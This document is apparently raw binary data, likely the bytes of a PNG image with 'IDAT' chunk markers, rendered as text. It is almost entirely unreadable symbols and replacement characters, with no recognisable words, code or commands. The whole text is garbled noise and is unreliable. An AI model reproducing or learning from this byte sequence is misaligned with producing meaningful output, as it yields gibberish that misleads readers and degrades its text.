D~?���jB�My"�Xo�k�7�m���Ï�� �%�S���A�)��H��#|m���̼�zcv���mZ}��<-~5��b&�Xl������9F>*Dz]��3y��B���5�j�=F"?���$ \�� ����r������E�K!���ŏw��_��^٭³
�����Q�i��:E��λ�D���� l������Ҁ�Tfδ|<N4��U�A��D�"���c(e������Gu���l֧M��k����RL1����j:F���K?�?n�Q��}7�7 >��;�E � ���
��Ha1�H�uF_@��YH?�_����d�!_����>AH@���1��)�d��Dy�R��T*x h0� ��\+*��i����͙�Y�TZs�$`W�=�����>�������x�_��0�U�S�o�B)UcD�CM��z��K{���ŀ_�O�M1O��(m8��鹟�2���P9�;�WpS^B�������5���2�����1Z��ޮ����w��>���;��������7 tnb��¯��ڌ@�9��/�/`7�_J?���_$PI���	`��!�q}Ɂ�K��Z]sm8, T����7hU�w��悾��n
��n�>fK���h���^����x)O�����z��Gy"|���_Z������,�c��I��W��#���n�suw���p�?�+�ϪT�W�������U=�?+z@PqUfε��o`�����6��Y��_�A�-}����D��r��O_�!"�)N���Xϧ6�����~�v��#��^8.�r�2t����?�-�w=��ZE�q>��ͺte�����?��+��Z�>F���Rr!����7�Rr(k5~��<����a�ʑߣ�?/��?|�}�	>)��vj�d��S顲�	�|�/.�*��j>g�%mQ�1-}��w��i����P����z����K�y)|��ۉ�!������������&��@�
a�`<AV�� @�����O����O�<$�J�������_s�GP�e�^�L����VË� (֙3Ey�����=��Ee���:��W�Ùv�Ǧ}'/��l���P�N��<��Rr(k-��m0��-�;AΗ�<���[/�3�t��ȩ<�����O��;�t1���p��������Y�ѲO�l>��49��[T��ĢI�T���N��ӛ$��X��/�/�(.�e��jz]ل�S��\j�s}|F���h��e��Zo����[֏���-��<W�����H�W���ch�t�R�9DV�����-�]s�Y���	(ͷ,���o�WT�������(o�[��%A��}���>���c���4���EGy��z�"��]�0��������!�����p�������U4�k"�ǣ}��V� ��E����W �|�si�c�E��G5���[�4�����da�IZ�O�#�Q��U��=,�>�'�t�o
��l�>��.p��� ���������~�a�6s���i�}Z��^��7����K�Y
��Z����������������9�Pq���	ʩl~�izp޾s5}睏�F ��ғ����h���4h��p�
7m�H���i��Wޮi���g�����_���/c�>n܇���������A��_��ӭZz�u�(\]���9,穌�H�0��x�Z!��n|Fn�Oj)[
/�Uy���������2?v��o�( �[��~D�b�x+���rxE�80��Gx�����u�o���|H�*�[��8�u��3���1;,�_����7�oj�_��=���{|����%��3Wz1:<���>L�����M}����G������?b<���*H`���h����}�������é�_�~��/-�5D�G5��C�q��?En;����ZS�V���,��M��z=��O@��M��+�������-��V�z{ �Q���8�t�L=^���#+�q���u.dxK���:�>I�� �\�O	|�t�{/^ؽ,.ȣ?���^-x�m��ގх	�Ҥ�2�뤥�,�_*SK�V�b~aA��g׿�ղ�b A1M\�����M��ö%ii<���[��7��yY�1����2�VS~0=1��?�Ui�}�b���.��
>oo�w�?��I9���4��G�V��_��E?�/�g)|�ת��k�������,���Z��~���ؿT���_��ү�ߢ���>�kե�w�������L�|���1�+. � Q��j%=�f�dЯ�����K�_<�\��w׈�_�*��Oʃ�����?�(�5+*�/8�5�z���� �4;���c�XK|��ڀa5!f\�ⓤ�Ž�᭯ٟY ���������D�}���K�_�i���W�'ńq�#$�8K������!?�6]�i�������G��U��,��������䫇X������3��Aߜ�,�*'��]9A򲝟0���T����yZ
��Ε%�rN�����dI�=7����w���԰�/�.�<�%"9Bߤ�6���\i*�E��ȟ\��j�H_|�~��G�ɖ�`�Ui����{�kL2�T�x��<�����ǻ8���
�h�  @ IDAT2�?~�p�x;�#q����g4��ʣ��x�8!���\���s~�o�� �yHy�/����'P�r�?&4�Gy>�_����
���Ç��	hNN�����П�܂o��/��1�"�ȯ���;O�כ��c��G�����>A��]��1�k{�{����q�ע���6���@��G�k�����{��&)�[�3xξ���t0�� 3!�a� V��Y|��F�j�<��@���4�o'�l��6�:��9�p�=i�\���"͜��}�S[@4ƛ��9��-����=�����|ܡ��elˋ������8���4!�x��C ��;������ h��/��?,�I�E�������� ����xVq� )�AĒb�o�3*K��Jrޖe��-~5��%ʟ�f���["~K��M�a�r8�����s/���*U�_OR�
&��ǜI���:�EoikAelѿ_���-�K������-�.�W�o�[���w�g��u�6������5�oѾ-��.���H���*\?�s5�"�H���U}kO��.�!�č�=?G�����R������R���SKX��x��z����>����w���}���*�����:�/���<��ǆ}����|���%_ph=>ʖ���]�D���3����r���s֞�d����A��	��W^�U�:B,h-����q����d�~|�R�w�*}���-�5�J�4�[�sk�y��S�)���v��� ���t�k�M&PK��Њ�te�Ԓǡ6?F�b���u�'��p�MX���v¬K��S��N�x\g˹��ɛ����.�'x���������2>Q�"�싚΁��j�+��tO�#m�؄_�A�	?�K�L7-O促/���������l��_}�+כ1~c���ӜO����s��!��u�q|Ν�.���O��+�����4�����#�S��rF.k�Z��|��K	j�r�5����u)�O����%�xF��{$�L��6��9�@���6c���\@,&9��ZH��gmį6��$�̑�[^'3�^P8Tg�C����|"��c��}�'�a�	��I��[N ��U 
��&)�S�T	�����<U?y�/��?L@�^�?CC�w�|�x�a~Q�(O���L�_�`c��/4_9.Qf����r�m��5���qnI�&��gBd�/?������m������9�o���p���b��8�R�
�m������П�4������s]���7l�*�[�R���ǿv��;��Y����@�|����G%�X����_��[����z��?���Cڕ�a�&i6I
�x~��_������%�&HD��f�1�"�V=(�]�W>5SVB��XDY�H«<~�0m.����ታ$�L/�:	K�ky�𞃕�̙�~�~�����o�0��/�<�4X{��q|���.w�ǯ5_?����H����+����[Nm9�Tn����ESğ��	,Χ2*7���{�ދ�.6H8TmDW����!s�O��ʢ=#�V�R�Q�������������`ߊ�VNk�r��#�ϱC�Iڡ��[����v�B����Z�O��+4=�+}��O��Kkƍ�4��s� 8E#�3�o3� ���$�@�.>���-=aV􂀡��h�B��h���U��:��Sx���8�'���~�h1g��;�^�_�F���ă�k~e=��G:J-z��)���y��kz%�p�9�x�����ۻ�hV��>��eδt�R���+�|��4���q���p�����9���mt���<��Sd��7�١��z~�����AE4�`P��O�p�3����j:����x����?���
��бJ�=���?�v�!���h�Gk�����>S�zD��Jx�N׿��F��ُ��;?6��������ƻ6����X�_��3[��8��L|T����<�j>��ESޑ�Z����p���}
;�ma3�֟@#F3@�S|��"��O`�	c�%�\*�Y
�G]�(_�UB��ϩ���F��~vpߞ8Í,�p�`��H����](C���>�W�&��çⰾ��?�/��U�I��?YZOC�z�m��F�_�Um҃���O�aQ�N���[M��e �5��|������iz\O�VUۈ�z�
��/�ѧpN��W�uRm�r���XU.��Uf~�i��c)|@��MzE���?�c�����i�@r)|@��Mz�k���x�����`άA��-
2����x�����l�jB�Y�Gw=r�W[�|�.���� �EBTn��BU��ބF#Y�3�\ï�AP�w�e��������g�8(��M<)��+���6�ϸIjH7�Lq��C�>F���������֦\�~?M��-ҏ�T��B��C��V��և����N�v�f�Ci��ʞZ�"~��j�G'���}�c���ʮ�u�-�3�ڴ�=��7�ӡ��9A�*����޺ҙ*y؆?r�T�CS�Т���Y���& ~1� 7?�oc�,���������<�G��)��n�w�����R�9��x��d^��q2I��ö��<ŗ^^�����}���-�Sh.L��ͳz��l4G�����ޚK�_'�ԧs�5����]�x�?�cδ�x�� o�)"hq��Dq��H�ʐ(k3V�bD(#���*CSRu�'�����pcA~~��`è��"�t^�">
d� �4F�/�+���$�2g������r�H��ZZ��W���B�4��b|V�81>[��ȵ�Ͽ���)�ᱣ�p�@Q�*<"�(p�_��E/��z�o!�����K|1 ��o�W[>����wTg
����E��R�����JH�E��;"�h1�Kq�E�]�8��V�����}�4���gR��ʞ'�烎��{ء�۬���{�O�I� �U��(k@�B���!%�ȩ�9S� ��X����_�t�����&^��/���g3��,VH�J���
`t�'j�璀�3E���-o	�4W��V�ZO���h�辺!4�+(���v~�G�n|�7N��w�ͣ�n����Μ)·���d�)��?�5��)��[�ci�
>�3!z��_��~�E��?,"��8*{xV�j���?��?}	�^ƅ�6m�R9 �Zmκx��y�R�8?4�[
�mz���BY{8���%��'����`�Z�tC��6�e���#�I����Vq�������=���%>�w�}�����Ͼ��)d������V�0��x��&�!;Uf�TJ׿eoo$���� ;H���G��@0j	��myK������U(e������׹�O�w��� ��Q�R�ڡr�A}p���S���n�bRp�?��~��T hU�(����C0׈JL���_.�5�>(�o��GyC �~����}�%`���O��ѿ����1b�Y�d�
}j#�ʉ`e� P?��㭥O׿\��U�g��>M%�t��<�wv���x���ȏ5���������K���[���nȽu�rP����_ʲA/��#�w񥀣?�� �=j���s������V��V���ߌ��)��QS�Y�
j#��̭��0���,��?��f}��/�?���ĄE�u�&Øj�9���?�O�gd��yk��l���*z>
�u�K������"|z.:�i@SĘ�(3�M�����������	��,'=�y�ǲ��VS�N|Sn��,�*a����U��d'����A��ow�޶���xm�7>��ƫxm`�,�1/hel�	��]� ��`�c��Dۤ���Q��	��O$��J�4�$O��M���[��?Ŭ�*^k�aLe�LU|>$�?�bG��Ǣ難��=�F�l\&y�b����^-�*��!Y<����?���F<�G�RL��̙˜�R/ɮ� C2
��~�k�g�ο�3���?�y�p#�U<V���?�}��H�󤅼��*^�����>�=��\�������_��^o`'Q�)��4��D��� �9s@G_�'CM�d�t�H���a��&l�m20��2��*v�re�W���G���|���=��l-�A48�3���n~�_z��%���X����@��<}1�n|П�{n���0wAS�W!�Z�w����n�x�XF}��ȓ��5�/opD]?aiU��a�xC��?\��R���8?u����x�|���w~�|�:��FE�G5�7�Y����lA���(?�r���������_�W��+��������>�����ex+ԙ��;5+������� �*�*���Rz2��C���Z�K���a߱)i����&q����:)�Rz��e����@aQ�珝��M _C �?��F�0�JNae���i6D$�$E���9��c�t��"�(Nן6�_2!р�Q#��ߞ������}��hZ2g�'�ւd)�1��r䟡Z�)/4��P�w��Qޥ���g�a}�}����\����������lϜ)�W􂿖�G�x�~������ױ|�8�}�U)N�5�iFYE�l� ��٣��P֦�5�%�ۨ=��o�	߃��>�/!�MK�[�*^Ѯ6[�1^���!ҫ�u�1C��������4>l�hJC-���K���M����n�~�ܝ�<݅����C~�wYDY�\��(�$�	[��3�0�H.���77-O�>�������z��>�*�����JR&�o��
a}���8> �6üa~�٠��呮]�}4�8xn(�6��z�(`t`����;��xc�W�s"q~�������Ҷ�cOC]!�H6�k��b�9S\@F}$�M�[��������5.�.~�M��|8�~��7Ϝ��!`Kǋ!M�r�S�Jq72O?��[���S�O �x����W.�$���7���g@�J���߿������pJ�����Q�ј�^��|,�����0[C�
x,�a�T����.��..�O�?7�;�����2��<ط鏵Ħk��4�j������k�����ON��烖A#z4����W�
���-��ߜ`6!� a�_(K�?���	f�=o�����>��'�t �6���s{J��`���>�n�U��@� �?����KK�H?ҋ��o-~?�_̿�s���)����u���{���������� ƍ�p��!�<X�\��� �Xj���!hLpK�Y
_�B7䕮̙�"�<��}���/��a��̥H/�k�G1�#��e�n��N����]XVc��0_����ߔw�O?h\`��\蟾r8cӾ����/d,��2جr�nش(U��ĥ�E�p��9M��?���/�3�ϡ��"&5X�3�	-ʰ>�?l���,����,�g)|��0���?=�/p�A>5S�@�'�0����"�j����)Um����)X��3��k�w��v��ز������Bg����G����O�E�V�oz�����D��m���/�R���>/G|<���m�����1~r]X��T]1�������~��'���s�'x����C�������Q�� �R����U����S8�T�����խ������ӄ~�r��n~�(�m볔��*�����6�:���.�)�ڴϧ�	�m{29��5�������:	x7p��fi�/ �-���Ղ�Ը�a�����K���"~�������b��	�H��������E��������"1�+���oBd�|�_���3ҳ�[��1D����|ѿ���{��������7*����}"|���m���5�f��FF��*�w�o���r���C?��v���ˣ�Yoͷ��#�ۮ߶>K�߶���R�n>�w����W��z�}�K���,�[L�u�o�'_ߡZ^�D��\� P������Ga�ߓ�؁7�t���������?,�c�M��/��+�LZ̥�덫�Q����?�W�]�qN7[V�*����C��+��}��u�KG�ejο���#du>
�W���a`P�3&K�Te�L��ψd��?�#�[��'����;����5Hh'�������_*�/�G�_���o�̖��ʆ�V��q�����`1`C=Ƨ��C���w�~���O���1U�������/�ӂo���c�}�7�Ӥ/Ĕ��[���8��ǴX�?]�~���]�#����@9�ylß����AEx X0g��5��M���	�H�2%zF���F9Ԁ\ml���"�΄WYy�O��#0�˛tfC��ɜ}j{v��MQ��W�c���F
���χ������3���v.� q¬��G�#�1e�?���XWkOk��CcE,#?#- �D�ǔ���I�%�l�����n��^�r�T�m{>x���ý�ǦO��o8�Ns�K�8P>+��C�Ǻ2�����K�e8֞���|�E����2s%��1�wr�dSn��2�qQ�ӯ$\�=��e��9Ἔ��7��{(��WO��y��|1 7��ܩE�R��TO��Q�w��0J��bM1�����?��|!�2|�=��3�zӞ�:�Ӎ,k���p�����_��H?��?y�a��H�,��,d�6eRYy��rk>1xc�Y9%�>`��O����I^�SM/��I���0�������W绠�o|�2�� g����k�ujd��L��^`� ֏��|LY9��&ǧJ�H�'�7k+���g�������Doy9��'&|����Û_��e_��ц���_�^�+B�A|��p���'\&�q��D�c�_'pћ0��s����ٚ��x��5���`����vNK�y[^VK�V�ɇM�&I�Ҝ�e�T���-�f�����p�O��|��t��_Ɠ���fy��J�[?`����	?��͛�5B�8���Vy�	�Ɠk���D��ɛx�����Yr]��������Y�~_�$�M��1����(�������Oj�)����[�{��tC�s����lq�������E����+<��^ğ���T��̣�RY����$l*ߘ�xs>����ug�xU�f����h�=s��`���z�� ����?����nь�����=���	ϗ�j��GY�)�]�Q���]�@ �8��������ş��
SC׿4�,��R�g���C�Ɇ�i�o���S��%�.<%0�0%�M(�x��+�K.O�hT�<K�����~[�h�V=�c~�?ã�_�/���|t4*3�K<���*>Z��}���#�U��4��J����s��~����%6
|k�>W�t�5�u�_8d�2s�8~�1;D�>���ў�~�?3�F����BDz�����_��C����}��j_����o�a=���c�����	q��A�	���!������Ix��O`� �����b(-l�W:$�������'�ȿ�2�&¼�g�h�e�y>�������J���?�g��)��4S���c���twx�� ���X���vC�� �M|}`���1�U�j�p����Q��'���v�%��� �\��E��Pn��I�9��ڣt�T��H��?�Q�_)&�����ɗS�d������c����O_��$��s�jc�a�5��6VR��UV^1H���5� ����p�/x�-���<���ps��,)g�uw�o�������7�;��F���7�o|�2�F,&+ ��"t�k�)���#�>�3�8׸-�������}�����p�����G��g��\m�p�x&N���:GUe�LΏ�(%�3�	Vy>�����Gy%d7�3lR�H�y����ԼMd���Ɇ��O�������ߕW�x���y�dw�vx�-iiኲ���� 
.�L�����p��#6s�'E�9e!�:��K����6��������u����h��c�(�h%���ژϥ���%�L��ܑ�ل�M�~տ4p�������w����'U�k~��>O���/(��/~lhW:ަxrk�'�r�W�䂇0$jIe�W�CC�Lp��3Ey�f�v�#��H��������O���k^��}=���F:֒��<����l��@|�Q�2s&�1�M����	.���x�(�-��C9�ҋ�N9�Y�<!t���h������%���!n���g���ቀ{���R��?̷��1�ZH>���cĪ��<Z�4}����?YD���^���YDP�9S�W�Y�8X�y��B�'�`n���a�~�7��@Cm�)X�󼖧��uٽ��p�˚�<6�G�%�$�Ӭ{ɟP��N�a(�t���a��:u��x�E}n�Ei��\Z���J�4�.�'�no�� ~���8�18���l�cِ6�w��X�#�)��k%}����b��J޲{%�\j�?� ��̙"��fGɚ�C�¯胔p�j׿0H�^�]2�/F�U�S�o��'�� �6�W�	­=ڤ��Vu����rּ6Y�������"HΝ`'�kmF\���d�%Zl}.�Hf㏚h8��(��Ш@E�O��-�/kU���w�ϸ���;��R�(�wi�Dy��m���TK���"~�ߪ����ҏ�Q��V�ߪ7�a>8�� �|�7Y#|I_c�9S=�����<Mq��.㫬!4<	���Ϫ�;���;�_��++<�,�e���?T��v���2s�nUC>�۩N�'u�+<��c �K���' <i +� �r
H��+�6f
�D�'�T�g��kD�
b�\��Ϧ0+�,�5J�]��� �d���f�-�'-Mڊ�1�Ԑ�BU�;�b���`S�{_?�~����Ϣ|:�^H�!�����T�s�t��,�Z�NBx)���q��dB1�Z�qMx�Y���7�^��x�����K�E�����/p�o�C��N���RY���U�9��k���	b<9}?2L����9�)�E��%�!U-��ͻ=���B�v���?*���':8���{���c�b����/|�_�M�`,�lQ�9S�����}M{����!��RnQ��wu�5�������+�����$��ة��gP����q�)�]L�^+�BU�����'!ة��mM�,ʉo���ژI��MOZ]��磭G�M�N�l�|6E�Y��bZ�dQ����O �W �����~u �)�ÞG��Ny0���Ƙ�̺l��*��pr�W'L�R��s��������*xI��z����/���*w���(7��>m�CF;�c��������ՁC<%��nl.��� �/�*k��������of�X�y�$#�ò;�ye]PRsE�*r~���4�"ء�q�O�l�;|��r%���oH�L]�M�u�_��Â��6�,�%��ݠ����WYV�؉o�58�|3��u�"���yY�6�+:�6/����(f�w����9�����8�4�����a��ʓ�"T5�)�W������`��f����8��K�W��[�����p��m�\����85i�'���}~T�sR��~F���ۄ������\���&�)�4si��.*9=���:F��XfE�h����K�)��������z�~��{ `�{�	'�+~	m���Y�.G{����]A*Q�R���0� _�tG�Y9�]�}���ְ�@`�r���ۢ�?�#��'�{�X}�������/.�8&������xe���6<�'% �e���>�,N`g>�h����C}�����������㲅��)CrX=��,�����q�.�1~0��t�y�9�E��W�)?��T9����<�����	�e{l+R��N�	H��o��@�)g;aS����*Y`���G<�&�-G��9Fz�g��TFnI�G ��Ly���M���I�GD��{؏��F|�`8�����o���}���o_��w�.�_��U�e���t��*.�Ŧ������O_�k��S�x"S��~:�hR���<m��	�4��>:������(�6lQ�ᛘx��x���~��ں�/'��a��b\�j�`~�ĉ�N�2O���v�^҉T��������O�����M��u�L�=�t<����^c�%��P��1�޽�ു_�� ���ٰ��3�g^~�*^"=�,�d��������$��H5�H�7/��������k���z��-��ס�#�;:k�Qe��j,�U��#�m~�Pן�j���e7D�sv����OQ��[���0O���|j�š����W�ߚ˙o�����L������q��2^�z�_����}���0گ��&F�`����O׿_�k7*v���׿���zw{��7&����<<g)���zlN'��J�!ᙔǲuf�u��:�\lQ���Q2�דte�=�>AK��B���#{��n�����c���̢��Ÿ��b�cr::���g?�N�_��)r�<��{ē����?��ն�h�ʵ�tc�q�E�*k��	�[/����S����q�c���I�r6��i6!]��9{�w�e���c��q����:�*�����2�&��^�G�󉷙��sr����r�O��U�ft�f-���7J�p�,��s,�]=�z�	j32�_�w�o�_�OU��g���������(����zrPΧ��}��`���|�cyя�TαC��;Z=/����ihO�a�j�|�	m��y�b6��9��u�8��L�S��@8T��cm&�%�s�����!����H6�'d5��{��7������/�͇�L!�qdb�M2��J�r�E �@�m,�w�<��5}�)�<>�$�A��r�_0�5<[�r�߭!��h#o����1k#3�[0���q;xzJ���I��wpѫY�~���	pj#9ofkL���1:�t*��߈���;�%�Qi�ߔS�\��tf�d0�(aFoM�޲�hK���i=z�_pQ�WI�^ą?T7��@����Z�*��a�~�
Ne�s�p��~!����v�>��� ��z	��1�+��k�t�yן���q�F{�2�ݦ��h_o�>:����H�g$�_��������(������Ӂ�����u��\nQy������n���G6a���4�_]lg������¿7\��ɮNCV�F�FL_���h5&��ZޢZ�غA;�kB�ܯh$�^���o��/����7����=�BIy�Y�aFr��o���+���@a}D|Z`?��?�GÈ��xL�4q!}P �7���#o�Y��Q%:�&^�7����O6J0������좕x�O�?��s��Q�.��#�����xJ໸��kSm�}�b����#����q�-ކd\`�q�c�Λ�:�ԧR����4F�����}쟨x)��<�����������I�����5�Ƥy��2�����EM�~��I��r�o��U�W�M�Ɂ�*yr�V�E+���\?+��'��I�$�TV��<u����P��;�&^�y����������&�����-���c��������Sl����|�.�X��_�Ɖ��"M����O'�0CӖ$hy>��<�I����=�����w�O�	#���� 
��_����������s�忥H�Ht���ʺ�`[�8��G�֩�>�L���Xӱ�����g��KA�
���������>�izK�Y
���4���,��	y��;67<���%�/lM������N����@	MAF�� �&7�_�=��F�V's�����q"ӱ������z��C�3~B�o��?��)��S)XeK<�4�S�%src��?�3�����c��[cv��)["~%8���6��X{�/ڣ>]�[�?_�:������ն�b��\��7��Fx��3�����o��> *z=r�Ŀů/�1%�C-O	_�W��\ۡ�U>���|_��&��T@�0g
��o�/k<.�����R!�S�����R}��W�ܧ�7Mo�>K�oZޛ��T���7-�M�k�s�_��]̻�Pt����v��@e��ڬ�����i�J8yf�`�^��s�ٲh�\z('N^�4ԧ��������������H�]�5a���r8�S{·�qc`���3G5���-��+H[˦�ʖ�`wR(�/�������2<���2���\�>�N�pZ3���C�?�g���������P�LA�V���� �`�jCE�ˠ� �?�U����ic��`@�Ve�W�(z@�>?-���7�=�<��(�B�DɃ/���?<��:��������?��	V���9Sw�)f�;���=\��� ��@�ۀ�V<��A�d���������W������;����w��+ڡ��j-���oPNؼ\�f}#L��с$Gg�	d�v|��Dϓ� s�8_尳eɒr��h�"�SN]��.����/|�����q>� Q7Ux�_m���¾47��<�ա\}+��r�WȨ]?���L"��X�"���K�[Tf���Gy^z+w�BF�:�]�ѓL���y9�7��a�F��3�~�Vހ�ߕ;I!�v�'��gة������	B�m��n����\p�n�S�Aiw�D0<��f�� g�;�{�XՂ˨��Ƅcx�#�W�d)w�9�܂F�:EX9c��1&J~�U�'[0��TVI�u�����Qf|2��.9��ɯ� 0X�o���K��ًtW&��W���D�h�9�,���Sm ,sOe�7x������=����4���<��o�N�x1~�Mlx�c�ȸz��?������>���f���+��?�.�_��>n~���~�n�fF�\nM���Pjc��.��0:�O8>�Ny^�*'ۼ\��	V��s�c��襲�����%��c�z�[9���?�*7����7�Z������/��1�]�"�@O~S��	���ߢ�y���ҟ~�/ ��m�P�|(e�I���>	�La z�c|��}���s�� >Cx����y�##^�Ul-��tn��l�'������Q�(O�?����D��{��)����`≯����n�ߘf�f>�$K~���"~���9.�-��������o��[�7��?�����x"`�WΫ��v��h{���V�_�Q���5�?�e��GJ(q�c|��%���O��zR��k[nSx�!��� ����n[��������I�-N�s�uù��ѥ�m��2��>��-����tO?j���]����Z7Q����Q�g�=�S<b̟��3��vgx�o�l����8M�`?�_��>���P���1�lAJ �7�'��/ٮE,�P�R�lCR�	��*��i�|�3�-˝TFk�;џ�r���K4�U�I�\��_�Q��=��l@e?Nf�q��ew�"v�E���#�ڕ�?O��J{&��'��Oe屿�/�Rg���w���Vq��!r�����_��?��ް�MT�4���}��6�Z�':ʫ���7�u�{�M���g��?��E?/�/��e�y� =�6�`g�s&��x)�'T�h�!"���׿}�k1f1���1��H���b}>>{�������yk����߽����\8s��"NsI��8��,��6o[@�����Y�N'����?@=�1��1O�����6f�ay�A��k�Xp�Cg��3�rj��b9�o�_U?HJRW��\��/��<�/� �F����g������W. Z�a�_��?�G���be\��o��o�?���Ig���L.p�e��a<�� ���t<���|-��w�� l�t8�~?S��<s�����m���_�_F���j�(�Al��3�ƃCM�(�ԓJ����
����������?�דQ�S���Op��+��ڮOu%fk��]�0^���sb�kV��:j�&�uh�x�omo�������}��MϨPT>L��{��'� ߜ �ntg0>�s!��R�f*}���<K�w��5mO��x��Yj��ߊ��<K�w�߬���>�>Ư�a/l2�<V����+��\8�dS\��q|����U����Q��D���;���p����셃 =S�+l	��:iz� _�2H$�c6�T.�.<��=(z�K�x����m�6�Ӕ/�?��o��w������3E
�W��*s'�E�3G�*�`���;h�@"I�Q/K���|�^dV�Mz�%^�:����o��s�~<5�фmɋ~�4��>�ŽKr��#?��ċ9S�^��&�>փ�Q������͚l��W���6fK�?"�Р��O�F���̑������jk��[/��O���f���ri
�x�=��*x���3,��c��ٱ_��63�՛���o�>���!_��o��lA1EG��$�^c�E�5&	���
���[�EO�cc�C����Fݘ��8�{��q|�]9�sI��Y�9�����/�[�B�~�}���S��<������o���31L^*�����J�Ŝ)��ӑ K��kV��Q�u�ۄ��o�?�-��D�u0-~]�)|mX�&�쪾ܾ�Ɨ����l�y�r8���z �`I�]��6ɪ��������G���pS~[#04�@��O��~�A=Z�#o����O^���|�E���ILD�BEE�E�3��2����G��&�Fy$;s��Q��lz�a��>�L��(�7��|׿�u���	�2\c<�7��c�x�W����~����3��*3ߨ�8��1����AĒ?B5��f�8������	��2s&&�LU?����O�̤�i�8�G,����9�P0%�B�V���;� �8�+�:����劀�/�}�	3'L-�[7~l�e�nPQl�\̠�C�?v�Bϼ[q�ݨO����*�[!��P��T�h�#��"]�ص| %����BKbeD���܇-����딭���tbC���ks7q,E�Ԭ,vG�m��$"$�2��ٱ�/����9���C��H�<���ί���ְ�'��x�g�eQ�������7`����$��ew��s�90�2�Xǂ[Kq���C?��?��������]c}�@!�*I��f-Q��mj9 ��	E{���f�� \��1k =�S:Ue�L����?�&����5}�	OĒ¡:�F���"$�$��P�o��	��Tf�TR�����/\���p�tg�i;/}���Yf[C��y&�C ��J�Fn�A�S�_�*^����WT����|Հ���#4ڳa�h�h�����@v���٧2s�'!�mq���֟6�:�'��{B O`s�m�ˤ_���[�t�������[���T.)%�VB�M��R�<�⣚?�mX�<�=��G�%w�^a�U����l�|����%��F�DO�(o��b�r��������4�۫���?KD��aP����$�2sV�'�W�m��=-'B�g����?�;^|>D��'����D.�+��??x�O��Ϣ#��m�6�0����G<��|� %[���=fF�\\n�'����������I�X�P���'zS�# C1k��M ���c\��b�^ڡ?�#�h�9z�-��;,ʛ��r5#@�7��mz��7��YD���_k�GD�!W<���>Vi�����ɣ�����w����9f�_by]�$�ƀ��?N`��b�}8@���&�
@j�����|.5��h�i���?v�g�(�6���+C�b,�v��|��ؕ<'ҋ��2����IY��5�I�9M0��'uC��K � d�Rv�ì��iJ38�\%�C�a'���4!�� 56@)�A�Y�.����o���Kw���X�{U#u	/�̙�]�޺�8�ov4��%��K�yǋ^�w��f�~j)d1���iw�L�9��EK�<��VpZQ��s�ݎD	�I�1xV�
��i��Ѯ �Ր���J�Q6ʍT_Ю��1�G���������~!�6*�2��cy��qA��['�b >��oz��;(�s��qޒ.xͯ����O�D�1���3�N�ϱ�'���F���F���9}�%����ء�v��f}'"#i  @ IDAT/b�~���J�%�>�C�O��[���E������7�-�V̑"<5V�4�uj5pS��/�����6�'�}�&3H*o����-]�)�K�x-�3�+����0^#~E�����F�5����;h�O ���Ѡ���0�\����G�Ha�z)���[��%OM!J)�yK�^J-�累Sn�SӌD
5F���R��9����þ:�T�!�C���d/�%���@F%����u鯕�}�M)B��t�8�֥	��VQӂ����HF�j������� _��c���'�(�\0����Z����%���Ly%���l��s�*���������W��ӯb�j-0rca����/tI�ԏ�T������5/�J�8or��=��Q]��
��4�H��tz[�h�D�S[&��#�����_�3zN�I�a"o�UC�U�Z%/	JJ�@�*{/�3OH�66	Z���?�[��RSV�W�V��)���S5��<��H�y�*�㧶D����.�"y4�?�� �oh]<�0n--�g~7~��$���B�x�zʉ�6��G���ϑ�Ф�+i|��'�۸�n�EZ��䙧h>�3g��О���H8��4�G���{i��=��::���)�\�������#9���=������3Qӭ��ZF$�L�s��hI�菚j��j��%B/��s��)��iF	"�#o��K�E���u�-yj�Q�H���["�Rj>�}�rK��f� R�1� ������LW��������f�V:[��AN`�0U֤�'N��	�NKV��	5=�0t�(����ϥV�N����lL�����!]Lu�zG��4B�6hM�!�S��,���+����/W!�W��R�s�����W12i����8�ğ%,x�K��r?���/�(�c>�A�6��h74�%�T�s�L��gˍ��� 2�ވW��c���?���0�W0�GW�j@�O[P��<��|tdsB�&���p��pbn<S�('���x�&�
����af��9�����%��$�&�N�x�ٻ���&_��V�ѻM�<����)Q�\v�`�-����D�Ғ)%{����><�Ӕ��Li��2���~�:%pQ%A�ITmb�u��(�Y,H����^++��{�c�T9�X3��6�� � Ze>� o֕�j�x�`?�������o�������p���ŀ��b �C�'}�n�1�3{۝ʎv����-��2��t��Imh����y�s��[74
����{�t��K>'�ʖ����=\�_�q�ϋ��W��)�;��9��&�n�Y'W�ث�9����p̐B��F�$��T2:h^�K���U�ۍ�����4�h���+;8�L��?�C=O�_՟�Ε+~ �믲�g|9�sT�9S%Oh�鹮Nm*���l�c ?�oZp�3{��d$���n��������iU� �?�`��h�	Ae�L1�c �S�I��)�d$�%�8�
�`&^jVޢ���Ɋv`��dk��A��U��[�z���Ζ���)Ut�hB����@d����y"1�+z̙HOm�k����d�fk%�eȖ-#�3	�Si�ʷ0��t5�����f�� )\��_}�}g�L�zO~��(���[L�O];x2`�����w�˙N>�Q�|�{u�S����H��.��h H��������/�N�Å��3�XA�'ᑚQԁ\20�Ă	eUh�|�:+A��}�_������c�1H����w �Z��	�3�hSїP���v�<:��"k�y�*�/���O���n�i���<�+eK0&fO����&y]3����<�H�66��F���K�8�8,��U��$r]� 씄I����A�a�J�� ��  �@QnC�,9ȧ�}<SV��[I��Pg�tx�����xk��Ww��/�����Oc�N��=����#l���C&�����z��/�qD��h����py�]\���%�dkA��(PV��23m�~|���%���_��C��t*+gk���u~�����K7�,���w&��-:�
a���U�3�J^�P�k{��A��Ǉc��&S&���; �}}>r;��O�������
VyK��1B�P�����[�V�G���$_�+X�-y���2���n�ꟳ�O \]��S�xi�XQv�1�8�t�P�!RM  T��"�L���zH?�5FCђ�ϓjJ֐X �H�j#���u&Ѷ���-�]ڧ��&��c�m9�g
